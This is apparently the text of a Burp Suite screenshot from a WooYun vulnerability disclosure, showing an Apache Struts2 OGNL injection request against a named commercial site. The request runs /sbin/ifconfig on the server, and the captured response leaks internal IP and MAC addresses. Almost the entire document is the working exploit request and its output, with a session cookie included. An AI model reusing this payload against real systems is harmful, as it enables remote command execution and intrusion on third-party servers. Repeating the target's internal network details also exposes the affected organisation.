 Go Cancel < > Target: http://ccmall.bsb.com.cn ?
Request
Raw Params Headers Hex
GET
/mall/ui/giftIndex.action?cmd=/sbin/ifconfig&args=-a&sm=\\\A&method:%23_memberAccess%
3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2c%23sm%3d%23parameters.sm%2c
%23a%3dnew+java.lang.ProcessBuilder(new+java.lang.String%5b%5d%7b%23parameters.cmd%
2c%23parameters.args%7d).start().getInputStream()%2c%23s%3dnew+java.util.Scanner(%23a).us
eDelimiter(%23sm)%2c%23str%3d%23s.hasNext()%3f%23s.next()%3anull%2c%23res%3d%40or
g.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23res.print(%23str)%2c
%23res.flush()%2c%23res.close HTTP/1.1
Host: ccmall.bsb.com.cn
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CBD909DD789C313779179DB957807C54.node1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Apr 2016 11:24:55 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Content-Language: zh-CN
Content-Length: 2840
bond0 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:41
inet addr:10.2.3.172 Bcast:10.2.3.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:8f41/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:4911167743 errors:0 dropped:0 overruns:0 frame:0
TX packets:5150709182 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2523313074778 (2.2 TiB) TX bytes:2303007060766 (2.0 TiB)
bond0:1 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:41
inet addr:10.2.3.174 Bcast:10.2.3.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
eth0 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:40
inet addr:10.6.2.41 Bcast:10.6.2.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:8f40/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:68644297 errors:0 dropped:0 overruns:0 frame:0
TX packets:10751556 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org